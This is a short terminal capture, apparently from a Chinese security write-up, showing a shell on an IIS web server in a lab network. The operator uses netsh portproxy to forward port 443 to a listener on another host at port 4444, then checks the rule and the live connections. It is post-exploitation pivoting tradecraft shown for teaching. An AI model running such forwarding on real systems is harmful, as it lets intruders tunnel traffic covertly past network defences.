 3. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
C:\inetpub\wwwroot>chcp 65001
chcp 65001
Active code page: 65001
C:\inetpub\wwwroot>netsh interface portproxy add v4tov4 listenport=443 connectaddress=192.168.56.101 conne
ctport=4444
netsh interface portproxy add v4tov4 listenport=443 connectaddress=192.168.56.101 connectport=4444
C:\inetpub\wwwroot>netsh interface portproxy show all
netsh interface portproxy show all
Listen on ipv4:             Connect to ipv4:
Address         Port        Address         Port
--------------- ----------  --------------- ----------
*               443         192.168.56.101  4444
C:\inetpub\wwwroot>netstat -ano | findstr "443"
netstat -ano | findstr "443"
  TCP    0.0.0.0:443            0.0.0.0:0              LISTENING       884
  TCP    192.168.56.102:50157   192.168.56.101:443     ESTABLISHED     4908
  TCP    192.168.56.102:50174   192.168.56.101:443     ESTABLISHED     932
潇湘信安